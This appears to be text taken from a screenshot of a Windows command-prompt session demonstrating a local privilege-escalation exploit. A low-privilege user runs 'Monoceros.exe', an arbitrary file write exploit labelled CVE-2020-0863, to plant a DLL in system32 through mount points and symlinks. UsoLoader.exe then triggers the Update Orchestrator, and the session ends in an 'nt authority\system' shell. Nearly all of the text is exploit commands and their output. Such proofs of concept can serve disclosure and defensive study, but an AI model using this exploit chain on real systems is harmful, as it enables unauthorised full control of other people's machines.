 C:\Windows\system32\cmd.exe
C:\Users\lowpriv\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\lowpriv\Desktop>Monoceros.exe
-+-+-+-+-+-+-+-+-> Monoceros <-+-+-+-+-+-+-+-+-
=> Arbitrary File Write Exploit (CVE-2020-0863)
 Usage: Monoceros.exe <source file> <target file>
C:\Users\lowpriv\Desktop>Monoceros.exe windowscoredeviceinfo.dll C:\windows\system32\windowscoredeviceinfo.dll
-+-+-+-+-+-+-+-+-> Monoceros <-+-+-+-+-+-+-+-+-
=> Arbitrary File Write Exploit (CVE-2020-0863)
[*] Creating Mount Point \??\C:\Users\lowpriv\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\LocalState\Tips -> \??\pipe\
[*] NtCreateNamedPipeFile() => True
[*] Creating staging directory C:\Users\lowpriv\AppData\Local\Packages\j51kvi5j.4wf
[*] Creating Mount Point C:\ProgramData\j51kvi5j.4wf -> \RPC Control\
[*] Creating Symlink Global\GLOBALROOT\RPC Control\qaxjsjhx.01z.xml -> \??\C:\windows\system32\windowscoredeviceinfo.dll
[+] Exploit complete!
[*] Cleaning up ..
C:\Users\lowpriv\Desktop>UsoLoader.exe
[*] Using UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'...
    |__ Calling 'StartScan'...
C:\Users\lowpriv\Desktop>
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>